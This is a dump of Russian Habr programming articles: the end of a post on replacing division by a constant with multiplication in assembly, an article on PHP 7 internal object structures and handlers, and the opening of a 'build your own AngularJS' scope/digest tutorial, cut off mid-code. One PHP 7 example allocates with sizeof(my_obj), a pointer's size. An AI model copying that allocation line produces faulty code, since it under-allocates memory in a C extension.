В регистре RCX пусть хранится некое целое 62-битное A, а в регистре RAX пускай хранится 64 битное FA представление truncating with rounding up числа 0.1 (заметь, никаких сдвигов влево нету). Выполнив 64-битное умножение получим, что в регистре RDX сохранятся старшие 64 бита результата, или, точнее говоря — целая часть, которая для 62 битных чисел, будет точной. То есть, сдвиг вправо (SHR, SHRX) не нужен. Наличие же такого сдвига нагружает Pipeline процессора, вне зависимости поддерживает ли он OOOE или нет: как минимум появляется лишняя зависимость в, скорее всего и без того длинной цепочке таких зависимостей (aka Dependency Chain). И вот тут, очень важно упомянуть о том, что современные компиляторы, видя выражение вида some\_integer / 10 — автоматически генерируют ассемблерный код для всего диапазона чисел Делимого. То есть, если вам известно что числа у вас всегда 53-ех битные (в моей задаче именно так и было), то лишнюю инструкцию сдвига вы получите все равно. Но, теперь, когда вы понимаете как это работает, можете сами с легкостью заменить деление — умножением, не полагаясь на милость компилятору. К слову сказать, получение старших битов 64 битного произведения в C++ коде реализуется интринсиком (something like mulh), что по Asm коду, должно быть равносильно строчкам инструкции {I}MUL{X} выше.
Возможно, с появлением контрактов (в С++ 20 не ждем) ситуация улучшится, и в каких-то кейсах, мы сможем довериться машине! Хотя, это же С++, тут за все отвечает программист — не иначе.
Рассуждения описанные выше — применимы к любым делителям константам, ну а ниже список полезных ссылок:
[[1] https://www.agner.org/optimize/instruction\_tables.pdf](https://www.agner.org/optimize/instruction_tables.pdf)
[[2] Круче чем Агнер Фог](https://uops.info/table.html)
[[3] Телеграмм канал, с полезной информацией о оптимизациях под Intel / AMD / ARM](http://t.me/pro_optimise)
[[4] Про деление нацело, но по Английски](https://homepage.divms.uiowa.edu/~jones/bcd/divide.html) | https://habr.com/ru/post/468581/ | null | ru | null |
# Объекты в PHP 7

На сегодняшний день разработчики PHP ведут работу над API уровня С. И в этом посте я буду по большей части рассказывать о внутренней разработке PHP, хотя если по ходу повествования встретится что-то интересное с точки зрения пользовательского уровня, то я буду делать отступление и объяснять.
Изменения в объектах по сравнению с PHP 5
=========================================
Чтобы полностью вникнуть в тему объектов в PHP, рекомендую сначала ознакомиться с постом [Подробно об объектах и классах в PHP](https://habrahabr.ru/company/mailru/blog/255237/).
Итак, что же изменилось в седьмой версии по сравнению с пятой?
* На пользовательском уровне почти ничего не изменилось. Иными словами, в PHP 7 объекты остались такими же, как и в PHP 5. Не было сделано каких-то глубоких изменений, ничего такого, что вы могли бы заметить в своей повседневной работе. Объекты ведут себя точно так же. Почему ничего не было изменено? Мы считаем, что наша объектная модель является зрелой, она очень активно используется, и мы не видим нужды вносить смуту в новых версиях PHP.
* Но всё же было несколько низкоуровневых улучшений. Изменения небольшие, тем не менее они требуют патчей расширений. В принципе, в PHP 7 внутренние объекты стали гораздо выразительнее, яснее и логичнее, чем в PHP 5. Самое главное нововведение связано с основным изменением в PHP 7: обновлением zval и управлением сборкой мусора. Но в этом посте мы не будем рассматривать последний, потому что тема поста — объекты. Однако нужно помнить, что сама природа новых zval и механизма сборки мусора оказывает влияние на внутреннее управление объектами.
Структура объекта и управление памятью
======================================
В первую очередь можете попрощаться с `zend_object_value`, от этой структуры в PHP 7 отказались.
Давайте посмотрим пример определения объекта zend\_object:
```
/* in PHP 5 */
typedef struct _zend_object {
zend_class_entry *ce;
HashTable *properties;
zval **properties_table;
HashTable *guards;
} zend_object;
/* in PHP 7 */
struct _zend_object {
zend_refcounted_h gc;
uint32_t handle;
zend_class_entry *ce;
const zend_object_handlers *handlers;
HashTable *properties;
zval properties_table[1]; /* C struct hack */
};
```
Как видите, есть небольшие отличия от PHP 5.
Во-первых, здесь содержится заголовок `zend_refcounted_h`, являющийся частью нового zval и механизма сборки мусора.
Во-вторых, теперь объект содержит свой `handle`, в то время как в PHP 5 эту задачу выполнял `zend_object_store`. А в PHP 7 у объектного хранилища (object store) уже гораздо меньше обязанностей.
В-третьих, для замещения `properties_table` вектора zval используется структурный хак на языке С, он пригодится при создании кастомных объектов.
Управление кастомными объектами
===============================
Важное изменение коснулось управления кастомными объектами, которые мы создаём для своих нужд. Теперь они включают в себя `zend_object`. Это очень важная особенность объектной модели Zend Engine: расширения могут объявлять свои собственные объекты и управлять ими, развивая возможности стандартной реализации объектов в Zend без изменения исходного кода движка.
В PHP 5 мы просто создаём наследование в виде С-структуры, включающей базовое определение `zend_object`:
```
/* PHP 5 */
typedef struct _my_own_object {
zend_object zobj;
my_custom_type *my_buffer;
} my_own_object;
```
Благодаря наследованию С-структуры нам достаточно создать простую конструкцию:
```
/* PHP 5 */
my_own_object *my_obj;
zend_object *zobj;
my_obj = (my_own_object *)zend_objects_store_get_object(this_zval);
zobj = (zend_object *)my_obj;
```
Вы могли заметить, что при получении zval в PHP 5, например $this в методах ОО, вы не можете изнутри этого zval получить доступ к объекту, на который он прямо указывает. Для этого вам придётся обратиться к объектному хранилищу. Извлечь обработчик из zval (в PHP 5) и с его помощью попросить хранилище вернуть найденный объект. Этот объект — он может быть кастомным — возвращается в виде `void*`. Если вы ничего не кастомизировали, то его нужно представить в виде `zend_object*`, в противном случае — в виде `my_own_object*`.
Короче, чтобы получить от метода объект, в PHP 5 вам нужно осуществить процедуру поиска. А это не слишком хорошо сказывается на производительности.
В PHP 7 всё устроено иначе. Объект — неважно, кастомный или классический `zend_object`, — хранится прямо в zval. При этом **объектное хранилище больше не поддерживает операцию извлечения**. То есть вы не можете больше считывать содержимое объектного хранилища, только записывать в него или стирать.
**Размещённый объект целиком встроен в zval**, так что если вы вызываете zval в качестве параметра и хотите получить область памяти объекта, на которую он указывает, то вам не нужно будет дополнительно осуществлять поиск. Вот как в PHP 7 можно получить объект:
```
/* PHP 7 */
zend_object *zobj;
zobj = Z_OBJ_P(this_zval);
```
Гораздо проще, чем в PHP 5, не так ли?
Иначе теперь устроена работа с кастомным размещением объектов. Из приведённого выше кода видно, что единственный способ получения кастомного объекта заключается в манипуляции с памятью: переместить указатель в любом нужном направлении в рамках необходимого объёма памяти. Чистое программирование на С и высокая производительность: вы наверняка останетесь в той же физической странице памяти, и, следовательно, ядро не будет подгружать новую страницу.
Объявление кастомного объекта в PHP 7:
```
/* PHP 7 */
typedef struct _my_own_object {
my_custom_type *my_buffer;
zend_object zobj;
} my_own_object;
```
Обратите внимание на перестановку компонентов структуры по сравнению с PHP 5. Для чего это сделано? Когда вы считываете `zend_object` из zval, то для получения своего `my_own_object` вам придётся брать память в обратном направлении, вычитая смещение (offset) `zend_object`’а в структуре. Делается это с помощью `OffsetOf()` из [stddef.h](https://ru.wikipedia.org/wiki/Stddef.h) (при необходимости можно легко эмулировать). Это считается использованием продвинутой С-структуры, но если вы хорошо знаете используемый вами язык (а по-другому и быть не должно), то вам наверняка уже приходилось выполнять подобное.
Для получения кастомного объекта в PHP 7 нужно сделать так:
```
/* PHP 7 */
zend_object *zobj;
my_own_object *my_obj;
zobj = Z_OBJ_P(this_zval);
my_obj = (my_own_object *)((char *)zobj - XoffsetOf(struct my_own_object, zobj));
```
Здесь некоторую путаницу вносит использование `offsetof()`: **последним компонентом объекта `your_custom_struct` должен быть `zend_object`**. Очевидно, что если вы после этого объявите типы, то из-за особенностей организации размещения `zend_object` в PHP 7 впоследствии у вас будут затруднения с доступом к этим типам.
Не забывайте, что в PHP 7 `zend_object` теперь использует структурный хак. Это означает, что выделенная память будет отличаться от `sizeof(zend_object)`. Размещение `zend_object`:
```
/* PHP 5 */
zend_object *zobj;
zobj = ecalloc(1, sizeof(zend_object));
/* PHP 7 */
zend_object *zobj;
zobj = ecalloc(1, sizeof(zend_object) + zend_object_properties_size(ce));
```
Поскольку ваш класс знает всё об объявленных атрибутах, то он определяет размер памяти, которую вы должны выделить для компонентов.
Создание объекта
================
Рассмотрим реальный пример. Пусть у нас есть кастомный объект:
```
/* PHP 7 */
typedef struct _my_own_object {
void *my_custom_buffer;
zend_object zobj; /* MUST be the last element */
} my_own_object;
```
Так может выглядеть его обработчик `create_object()`:
```
/* PHP 7 */
static zend_object *my_create_object(zend_class_entry *ce)
{
my_own_object *my_obj;
my_obj = ecalloc(1, sizeof(my_obj) + zend_object_properties_size(ce));
my_obj->my_custom_buffer = emalloc(512); /* Допустим, наш кастомный буфер уместится в 512 байт */
zend_object_std_init(&my_obj->zobj, ce); /* Не забудьте также и про zend_object! */
object_properties_init(&my_obj->zobj, ce);
my_obj->zobj.handlers = &my_class_handlers; /* У меня используется кастомный обработчик, о нём речь пойдёт дальше */
return &my_obj->zobj;
}
```
В отличие от PHP 5, здесь нельзя забывать об объёме выделяемой памяти: помните о структурном хаке, замещающем свойства `zend_object`. Кроме того, здесь больше не используется объектное хранилище. В PHP 5 обработчик создания объекта должен был зарегистрировать его в хранилище, а затем передать некоторые указатели функций для будущего уничтожения и освобождения объекта. В PHP 7 этого больше не нужно делать, функция `create_object()` работает гораздо яснее.
Для использования этого кастомного обработчика `create_object()` нужно объявить его в вашем расширении. Таким образом вы будете объявлять каждый обработчик:
```
/* PHP 7 */
zend_class_entry *my_ce;
zend_object_handlers my_ce_handlers;
PHP_MINIT_FUNCTION(my_extension)
{
zend_class_entry ce;
INIT_CLASS_ENTRY(ce, "MyCustomClass", NULL);
my_ce = zend_register_internal_class(&ce);
my_ce->create_object = my_create_object; /* Обработчик создания объекта */
memcpy(&my_ce_handlers, zend_get_std_object_handlers(), sizeof(my_ce_handlers));
my_ce_handlers.free_obj = my_free_object; /* Обработчик free */
my_ce_handlers.dtor_obj = my_destroy_object; /* Обработчик dtor */
/* Также доступен my_ce_handlers.clone_obj, хотя здесь мы его не будем использовать */
my_ce_handlers.offset = XtOffsetOf(my_own_object, zobj); /* Здесь мы объявляем смещение для движка */
return SUCCESS;
}
```
Как видите, в MINIT мы объявляем `free_obj()` и `dtor_obj()`. В PHP 5 при регистрации объекта в хранилище их оба нужно объявлять в `zend_objects_store_put()`, но **в PHP 7 в этом больше нет необходимости**. Теперь `zend_object_std_init()` сам запишет объект в хранилище, не нужно это делать вручную, так что не забудьте про этот вызов.
Итак, мы зарегистрировали наши обработчики `free_obj()` и `dtor_obj()`, а также компонент offset, используемый при вычислении расположения нашего кастомного объекта в памяти. **Эта информация нужна движку, потому что теперь именно он занимается освобождением объектов, а не вы**. В PHP 5 это приходилось делать вручную, обычно с помощью `free()`. А раз теперь это делает движок, то для освобождения всего указателя ему нужно получить не только типы `zend_object`, но и значение `offset` для вашей кастомной структуры. Пример можно посмотреть [здесь](http://lxr.php.net/xref/PHP_7_0/Zend/zend_objects_API.c#189).
Уничтожение объекта
===================
Хочу напомнить, что деструктор вызывается при уничтожении объекта на пользовательском уровне PHP, точно так же, как вызывается `__destruct()`. Так что в случае критических ошибок деструктор может вообще не вызваться, и в PHP 7 эта ситуация не изменилась. Если вы внимательно изучили пост, о котором говорилось в начале, или [эту презентацию](http://fr.slideshare.net/jpauli/understanding-php-objects), то, скорее всего, помните, что деструктор не должен оставлять объект в нестабильном состоянии, поскольку однажды уничтоженный объект должен быть доступен в определённых ситуациях. Поэтому в PHP обработчики уничтожения и освобождения объекта отделены друг от друга. Обработчик освобождения вызывается, когда движок полностью уверен в том, что объект больше нигде не применяется. Деструктор вызывается, когда refcount объекта достигает 0, но поскольку может быть выполнен какой-то пользовательский код (`__destruct()`), то текущий объект нигде не может быть переиспользован в качестве ссылки, а значит, он должен оставаться в нестабильном состоянии. Поэтому будьте очень внимательны, если освобождаете память с помощью деструктора. Обычно деструктор прекращает использование ресурсов, но не освобождает их. Этим уже занимается обработчик освобождения.
Итак, подведём итоги относительно работы деструктора:
* Он либо не вызывается совсем, **либо** вызывается один раз (чаще всего), но никогда больше одного раза. В случае критической ошибки деструктор не вызывается.
* Деструктор не освобождает ресурсы, поскольку в некоторых редких случаях объект **может быть** переиспользован движком.
* Если из своего кастомного деструктора вы не вызываете `zend_objects_destroy_object()`, то пользовательский `__destruct()` не будет инициирован.
```
/* PHP 7 */
static void my_destroy_object(zend_object *object)
{
my_own_object *my_obj;
my_obj = (my_own_object *)((char *)object - XoffsetOf(my_own_object, zobj));
/* Теперь мы можем что-нибудь сделать с my_obj->my_custom_buffer, например отправить его в сокет, или сбросить в файл, или ещё что-то. Но здесь он не освобождается. */
zend_objects_destroy_object(object); /* Вызов __destruct() на пользовательском уровне */
}
```
Освобождение объектного хранилища
=================================
Функция освобождения хранилища инициируется движком, когда он абсолютно уверен, что объект больше нигде не используется. Перед самым уничтожением объекта движок вызывает обработчик `free_obj()`. Вы разместили какие-то ресурсы в своём кастомном обработчике `create_object()`? Пришла пора их освобождать:
```
/* PHP 7 */
static void my_free_object(zend_object *object)
{
my_own_object *my_obj;
my_obj = (my_own_object *)((char *)object - XoffsetOf(my_own_object, zobj));
efree(my_obj->my_custom_buffer); /* Освобождение кастомных ресурсов */
zend_object_std_dtor(object); /* Вызов обработчика освобождения, который освободит свойства объекта */
}
```
И всё. Вам больше не нужно заниматься освобождением самостоятельно, как в PHP 5. Раньше обработчик заканчивался чем-то вроде `free(object)`; теперь в обработчике `create_object()` выделяется место для вашей кастомной объектной структуры, но, когда в MINIT вы передаёте движку значение `offset`, тот получает возможность самостоятельно провести освобождение. Например, как [здесь](http://lxr.php.net/xref/PHP_7_0/Zend/zend_objects_API.c#189).
Конечно, во многих случаях обработчик `free_obj()` вызывается сразу же после обработчика `dtor_obj()`. Исключение составляют ситуации, когда пользовательский деструктор передаёт кому-то $this либо в случае с объектом кастомного расширения, которое плохо спроектировано. Если вас интересует полная последовательность кода при освобождении объекта движком, почитайте о [`zend_object_store_del()`](http://lxr.php.net/xref/PHP_7_0/Zend/zend_objects_API.c#147).
Заключение
==========
Мы рассмотрели, как в PHP 7 изменилась работа с объектами. На пользовательском уровне всё осталось практически без изменений, только объектная модель была оптимизирована: стала работать быстрее и имеет чуть больше возможностей. Но никаких значимых нововведений нет.
А вот «под капотом» перемен гораздо больше. Они тоже не слишком большие и не потребуют от вас многих часов изучения, но всё же понадобится приложить определённые усилия. Обе объектные модели стали несовместимы на низком уровне, поэтому вам придётся переписать ту часть исходного кода своих расширений, которая относится к объектам. В этом посте я попытался объяснить разницу. Если в разработке вы перейдёте на PHP 7, то заметите, что он стал яснее и структурированнее по сравнению с PHP 5. Новая версия освободилась от тяжёлого десятилетнего наследия. Многие вещи в PHP 7 улучшены и переделаны, чтобы избавиться от необходимости патчей кода в ряде случаев. | https://habr.com/ru/post/275497/ | null | ru | null |
# Сделай свой AngularJS: Часть 1 — Scope и Digest
Angular — зрелый и мощный JavaScript-фреймворк. Он довольно большой и основан на множестве новых концепций, которые необходимо освоить, чтобы работать с ним эффективно. Большинство разработчиков, знакомясь с Angular, сталкиваются с одними и теми же трудностями. Что конкретно делает функция digest? Какие существуют способы создания директив? Чем отличается сервис от провайдера?
Несмотря на то, что у Angular довольно хорошая [документация](http://docs.angularjs.org/), и существует куча [сторонних ресурсов](http://syntaxspectrum.com/tag/angularjs/), нет лучшего способа изучить технологию, чем разобрать ее по кусочкам и вскрыть ее магию.
В этой серии статей я **собираюсь воссоздать AngularJS с нуля**. Мы сделаем это вместе шаг за шагом, в процессе чего, вы намного глубже поймете внутреннее устройство Angular.
В первой части этой серии мы рассмотрим устройство областей видимости (scope), и то, как, на самом деле, работают **$eval**, **$digest** и **$apply**. Проверка данных на изменение (dirty-checking) в Angular кажется магией, но это не так — вы все увидите сами.
#### Подготовка
[Исходники проекта](https://github.com/teropa/schmangular.js) доступны на github, но я бы не советовал вам их просто копировать себе. Вместо этого, я настаиваю на том, чтобы вы сделали все сами, шаг за шагом, поигравшись с кодом и покопавшись в нем. В тексте я использую [JS Bin](http://jsbin.com/), так что вы можете прорабатывать код, даже не покидая страницу (**прим. пер.** — в переводе будут только ссылки на JS Bin код).
Мы будем использовать [Lo-Dash](http://lodash.com/) для некоторых низкоуровневых операций с массивами и объектами. Сам Angular не использует Lo-Dash, но для наших целей имеет смысл убрать как можно больше шаблонного низкоуровневого кода. Везде, где вы встретите в коде (**\_**) (символ подчеркивания) — вызываются функции Lo-Dash.
Так же мы будем использовать функцию **console.assert** для простейших проверок. Она должна быть доступна во всех современных JavaScript-окружениях.
Вот пример Lo-Dash и assert в действии:
[Код на JS Bin](http://jsbin.com/UGOVUk/4/edit)
**Просмотреть код**
```
var a = [1, 2, 3];
var b = [1, 2, 3];
var c = _.map(a, function(i) {
return i * 2;
});
console.assert(a !== b);
console.assert(_.isEqual(a, b));
console.assert(_.isEqual([2, 4, 6], c));
```
Консоль:
```
true
true
true
```
#### Объекты — область видимости (scope-ы)
Объекты области видимости в Angular — это обычные JavaScript-объекты, к которым можно добавлять свойства стандартным способом. Они создаются при помощи конструктора **Scope**. Давайте напишем простейшую его реализацию:
```
function Scope() {
}
```
Теперь при помощи оператора **new** можно создавать scope-объекты и добавлять в них свойства.
```
var aScope = new Scope();
aScope.firstName = 'Jane';
aScope.lastName = 'Smith';
```
В этих свойствах нет ничего особенного. Не нужно назначать никаких специальных сеттеров (setters), нет никаких ограничений на типы значений. Вместо этого вся магия заключена в двух функциях: **$watch** и **$digest**.
#### Наблюдение за свойствами объекта: $watch и $digest
**$watch** и **$digest** — две стороны одной медали. Вместе они образуют ядро того, чем в Angular являются scope-объекты: реакцию на изменение данных.
Используя **$watch** можно добавить в scope “наблюдателя”. Наблюдатель — это то, что будет получать уведомление, когда в соответствующем scope произойдет изменение.
Создается наблюдатель передачей в **$watch** двух функций:
* *watch-функция*, которая возвращает те данные, изменение которых вам интересно
* *listener-функция*, которая будет вызываться при изменении этих данных
> В Angular вы вместо watch-функции обычно использовали watch-выражение. Это строка (что-то типа «user.firstName»), которую вы указывали в html при связывании, как атрибут директивы, или напрямую из JavaScript. Эта строка разбиралась и компилировалась Angular-ом в, аналогичную нашей, watch-функцию. Мы рассмотрим, как это делается в следующей статье. В этой же статье будем придерживаться низкоуровневого подхода, используя watch-функции.
Для реализации **$watch**, нам необходимо где-то хранить все регистрируемые наблюдатели. Давайте добавим для них массив в конструктор **Scope**:
```
function Scope() {
this.$$watchers = [];
}
```
Префикс **$$** обозначает то, что переменная является приватной во фреймворке Angular и не должна вызываться из кода приложения.
Сейчас уже можно определить функцию **$watch**. Она будет принимать две функции в качестве аргументов и сохранять их в массиве **$$watchers**. Предполагается, что эта функция нужна каждому scope-объекту, поэтому давайте вынесем ее в прототип:
```
Scope.prototype.$watch = function(watchFn, listenerFn) {
var watcher = {
watchFn: watchFn,
listenerFn: listenerFn
};
this.$$watchers.push(watcher);
};
```
Обратной стороной медали является функция **$digest**. Она запускает всех наблюдателей, зарегистрированных для данной области видимости. Давайте опишем ее простейшую реализацию, в которой просто перебираются все наблюдатели, и у каждого из них вызывается listener-функция:
```
Scope.prototype.$digest = function() {
_.forEach(this.$$watchers, function(watch) {
watch.listenerFn();
});
};
```
Теперь можно зарегистрировать наблюдатель, запустить **$digest**, в результате чего отработает его listener-функция:
[Код на JS Bin](http://jsbin.com/oMaQoxa/2/edit)
**Просмотреть код**
```
function Scope() {
this.$$watchers = [];
}
Scope.prototype.$watch = function(watchFn, listenerFn) {
var watcher = {
watchFn: watchFn,
listenerFn: listenerFn
};
this.$$watchers.push(watcher);
};
Scope.prototype.$digest = function() {
_.forEach(this.$$watchers, function(watch) {
watch.listenerFn();
});
};
var scope = new Scope();
scope.$watch(
function() {console.log('watchFn'); },
function() {console.log('listener'); }
);
scope.$digest();
scope.$digest();
scope.$digest();
```
Консоль:
```
"listener"
"listener"
"listener"
```
Само по себе это еще не особо полезно. Чего бы нам действительно хотелось, так это того, чтобы обработчики запускались только в том случае, если действительно изменились данные, обозначенные в watch-функции.
#### Обнаружение изменения данных
Как говорилось раньше, watch-функция наблюдателя должна возвращать данные, изменение которых ей интересны. Обычно эти данные находятся в scope, поэтому, для удобства, scope передается ей в качестве аргумента. Watch-функция, наблюдающая за **firstName** из scope будет выглядеть примерно так:
```
function(scope) {
return scope.firstName;
}
```
В большинстве случаев watch-функция выглядит именно так: извлекает интересные ей данные из scope и возвращает их.
Работа функции **$digest** заключается в том, чтобы вызвать эту watch-функцию и сравнить полученное от нее значение с тем, что она возвращала в прошлый раз. Если значения различаются — то данные “грязные”, и необходимо вызвать соответствующую listener-функцию.
Чтобы сделать это, **$digest** должна запоминать последнее возвращенное значение для каждой watch-функции, а так как у нас для каждого наблюдателя уже есть свой объект, удобнее всего хранить эти данные в нем. Вот новая реализация функции **$digest**, которая проверяет данные на изменение для каждого наблюдателя:
```
Scope.prototype.$digest = function() {
var self = this;
_.forEach(this.$$watchers, function(watch) {
var newValue = watch.watchFn(self);
var oldValue = watch.last;
if (newValue !== oldValue) {
watch.listenerFn(newValue, oldValue, self);
}
watch.last = newValue;
});
};
```
Для каждого наблюдателя вызывается watch-функция, передавая текущий scope как аргумент. Далее полученное значение сравнивается с предыдущим, сохраненным в атрибуте **last**. Если значения различаются — вызывается listener. Для удобства, в listener в качестве аргументов передаются оба значения и scope. В конце, в **last**-атрибут наблюдателя записывается новое значение, чтобы можно было проводить сравнение в следующий раз.
Давайте посмотрим, как в этой реализации запускаются listener-ы при вызове **$digest**:
[Код на JS Bin](http://jsbin.com/OsITIZu/3/edit)
**Просмотреть код**
```
function Scope() {
this.$$watchers = [];
}
Scope.prototype.$watch = function(watchFn, listenerFn) {
var watcher = {
watchFn: watchFn,
listenerFn: listenerFn
};
this.$$watchers.push(watcher);
};
Scope.prototype.$digest = function() {
var self = this;
_.forEach(this.$$watchers, function(watch) {
var newValue = watch.watchFn(self);
var oldValue = watch.last;
if (newValue !== oldValue) {
watch.listenerFn(newValue, oldValue, self);
}
watch.last = newValue;
});
};
var scope = new Scope();
scope.firstName = 'Joe';
scope.counter = 0;
scope.$watch(
function(scope) {
return scope.firstName;
},
function(newValue, oldValue, scope) {
scope.counter++;
}
);
// We haven't run $digest yet so counter should be untouched:
console.assert(scope.counter === 0);
// The first digest causes the listener to be run
scope.$digest();
console.assert(scope.counter === 1);
// Further digests don't call the listener...
scope.$digest();
scope.$digest();
console.assert(scope.counter === 1);
// ... until the value that the watch function is watching changes again
scope.firstName = 'Jane';
scope.$digest();
console.assert(scope.counter === 2);
```
Консоль:
```
true
true
true
true
```
Сейчас у нас уже реализовано ядро Angular-овсого scope: регистрация наблюдателей и запуск их в фукнции **$digest**.
Так же мы можем уже сейчас сделать пару выводов, касающихся производительности scope-ов в Angular:
* Добавление данных в scope само по себе не влияет на производительность. Если нет наблюдателей, следящих за данными, то без разницы добавлены ли данные в scope или нет. Angular не перебирает свойства scope, он перебирает наблюдателей.
* Каждая watch-функция обязательно вызывается во время работы $digest. По этой причине имеет смысл уделить внимание тому, сколько у вас наблюдателей, а так же производительности каждой watch-функции самой по себе.
#### Оповещение о том, что происходит digest
Если вам необходимо получать оповещения, о том, что выполняется **$digest**, можно воспользоваться тем фактом, что каждая watch-функция, в процессе работы $digest, обязательно запускается. Нужно просто зарегистрировать watch-функцию без listener.
Чтобы учесть это, в функции **$watch** необходимо проверять, не пропущен ли listener, и если да — подставлять вместо него функцию-заглушку:
```
Scope.prototype.$watch = function(watchFn, listenerFn) {
var watcher = {
watchFn: watchFn,
listenerFn: listenerFn || function() { }
};
this.$$watchers.push(watcher);
};
```
Если вы используете этот шаблон, имейте ввиду, Angular учитывает возвращаемое из watch-функции значение, даже если listener-функция не объявлена. Если вы будете возвращать какое-либо значение, оно будет участвовать в проверке на изменения. Чтобы не быть причиной лишней работы — просто не возвращайте ничего из функции, по умолчанию всегда будет возвращаться **undefined**:
[Код на JS Bin](http://jsbin.com/OsITIZu/4/edit)
**Просмотреть код**
```
function Scope() {
this.$$watchers = [];
}
Scope.prototype.$watch = function(watchFn, listenerFn) {
var watcher = {
watchFn: watchFn,
listenerFn: listenerFn || function() { }
};
this.$$watchers.push(watcher);
};
Scope.prototype.$digest = function() {
var self = this;
_.forEach(this.$$watchers, function(watch) {
var newValue = watch.watchFn(self);
var oldValue = watch.last;
if (newValue !== oldValue) {
watch.listenerFn(newValue, oldValue, self);
}
watch.last = newValue;
});
};
var scope = new Scope();
scope.$watch(function() {
console.log('digest listener fired');
});
scope.$digest();
scope.$digest();
scope.$digest();
```
Консоль:
```
"digest listener fired"
"digest listener fired"
"digest listener fired"
```
Ядро готово, но до конца еще далеко. Например, не учтен довольно типичный сценарий: listener-функции сами могут менять свойства из scope. Если такое случится, а за этим свойством следил другой наблюдатель, то может получиться, что этот наблюдатель не получит уведомления об изменении, по крайней мере в этот проход **$digest**:
[Код на JS Bin](http://jsbin.com/eTIpUyE/2/edit)
**Просмотреть код**
```
function Scope() {
this.$$watchers = [];
}
Scope.prototype.$watch = function(watchFn, listenerFn) {
var watcher = {
watchFn: watchFn,
listenerFn: listenerFn || function() {}
};
this.$$watchers.push(watcher);
};
Scope.prototype.$digest = function() {
var self = this;
_.forEach(this.$$watchers, function(watch) {
var newValue = watch.watchFn(self);
var oldValue = watch.last;
if (newValue !== oldValue) {
watch.listenerFn(newValue, oldValue, self);
}
watch.last = newValue;
});
};
var scope = new Scope();
scope.firstName = 'Joe';
scope.counter = 0;
scope.$watch(
function(scope) {
return scope.counter;
},
function(newValue, oldValue, scope) {
scope.counterIsTwo = (newValue === 2);
}
);
scope.$watch(
function(scope) {
return scope.firstName;
},
function(newValue, oldValue, scope) {
scope.counter++;
}
);
// After the first digest the counter is 1
scope.$digest();
console.assert(scope.counter === 1);
// On the next change the counter becomes two, but our other watch hasn't noticed this yet
scope.firstName = 'Jane';
scope.$digest();
console.assert(scope.counter === 2);
console.assert(scope.counterIsTwo); // false
// Only sometime in the future, when $digest() is called again, does our other watch get run
scope.$digest();
console.assert(scope.counterIsTwo); // true
```
Консоль:
```
true
true
false
true
```
Давайте исправим это.
#### Выполняем $digest до тех пор, пока есть “грязные” данные
Нужно поправить **$digest** таким образом, чтобы он продолжал делать проверки до тех пор, пока наблюдаемые значения не перестанут меняться.
Сначала, давайте переименуем текущую функцию $digest в **$$digestOnce**, и изменим ее таким образом, чтобы она, пробегая все watch-функции один раз, возвращала булеву переменную, сообщающую было ли хоть одно изменение значений наблюдаемых полей или нет:
```
Scope.prototype.$$digestOnce = function() {
var self = this;
var dirty;
_.forEach(this.$$watchers, function(watch) {
var newValue = watch.watchFn(self);
var oldValue = watch.last;
if (newValue !== oldValue) {
watch.listenerFn(newValue, oldValue, self);
dirty = true;
}
watch.last = newValue;
});
return dirty;
};
```
После этого, заново объявим функцию **$digest**, чтобы она в цикле запускала **$$digestOnce** до тех пор пока есть изменения:
```
Scope.prototype.$digest = function() {
var dirty;
do {
dirty = this.$$digestOnce();
} while (dirty);
};
```
**$digest** сейчас выполняет зарегистрированные watch-функции по крайней мере один раз. Если в первом проходе, какое-либо из наблюдаемых значений изменилось, проход помечается, как «грязный», и запускается второй проход. Так происходит до тех пор, пока за весь проход не будет обнаружено ни одного измененного значения — ситуация стабилизируется.
> У scope-ов в Angular, на самом деле, нет функции $$digestOnce. Вместо этого данный функционал там встрое в цикл непосредственно в $digest. Для наших целей ясность и читабельность важнее производительности, поэтому мы и сделали небольшой рефакторинг.
Вот новая реализация в действии:
[Код на JS Bin](http://jsbin.com/Imoyosa/3/edit)
**Просмотреть код**
```
function Scope() {
this.$$watchers = [];
}
Scope.prototype.$watch = function(watchFn, listenerFn) {
var watcher = {
watchFn: watchFn,
listenerFn: listenerFn ||function() { }
};
this.$$watchers.push(watcher);
};
Scope.prototype.$$digestOnce = function() {
var self = this;
var dirty;
_.forEach(this.$$watchers, function(watch) {
var newValue = watch.watchFn(self);
var oldValue = watch.last;
if (newValue !== oldValue) {
watch.listenerFn(newValue, oldValue, self);
dirty = true;
}
watch.last = newValue;
});
return dirty;
};
Scope.prototype.$digest = function() {
var dirty;
do {
dirty = this.$$digestOnce();
} while (dirty);
};
var scope = new Scope();
scope.firstName = 'Joe';
scope.counter = 0;
scope.$watch(
function(scope) {
return scope.counter;
},
function(newValue, oldValue, scope) {
scope.counterIsTwo = (newValue === 2);
}
);
scope.$watch(
function(scope) {
return scope.firstName;
},
function(newValue, oldValue, scope) {
scope.counter++;
}
);
// After the first digest the counter is 1
scope.$digest();
console.assert(scope.counter === 1);
// On the next change the counter becomes two, and the other watch listener is also run because of the dirty check
scope.firstName = 'Jane';
scope.$digest();
console.assert(scope.counter === 2);
console.assert(scope.counterIsTwo);
```
Консоль:
```
true
true
true
```
Можно сделать еще один важный вывод, касающийся watch-функций: они могут отрабатывать несколько раз в процессе работы $digest. Вот почему, часто говорят, что watch-функции должны быть идемпотентными: в функции не должно быть побочных эффектов, либо там должны быть такие побочные эффекты, для которых будет нормальным срабатывать несколько раз. Если, например, в watch-функции, есть AJAX-запрос, нет никаких гарантий на то, сколько раз этот запрос выполнится.
В нашей текущей реализации есть один большой изъян: что случитсья, если два наблюдателя будут следить за изменениями друг друга? В этом случае ситуация никогда не стабилизируется? Подобная ситуация реализована в коде ниже. В примере вызов **$digest** закомментирован.
Раскомментируйте его, чтобы узнать, что случиться:
[Код на JS Bin](http://jsbin.com/eKEvOYa/3/edit)
**Просмотреть код**
```
function Scope() {
this.$$watchers = [];
}
Scope.prototype.$watch = function(watchFn, listenerFn) {
var watcher = {
watchFn: watchFn,
listenerFn: listenerFn || function() { }
};
this.$$watchers.push(watcher);
};
Scope.prototype.$$digestOnce = function() {
var self = this;
var dirty;
_.forEach(this.$$watchers, function(watch) {
var newValue = watch.watchFn(self);
var oldValue = watch.last;
if (newValue !== oldValue) {
watch.listenerFn(newValue, oldValue, self);
dirty = true;
}
watch.last = newValue;
});
return dirty;
};
Scope.prototype.$digest = function() {
var dirty;
do {
dirty = this.$$digestOnce();
} while (dirty);
};
var scope = new Scope();
scope.counter1 = 0;
scope.counter2 = 0;
scope.$watch(
function(scope) {
return scope.counter1;
},
function(newValue, oldValue, scope) {
scope.counter2++;
}
);
scope.$watch(
function(scope) {
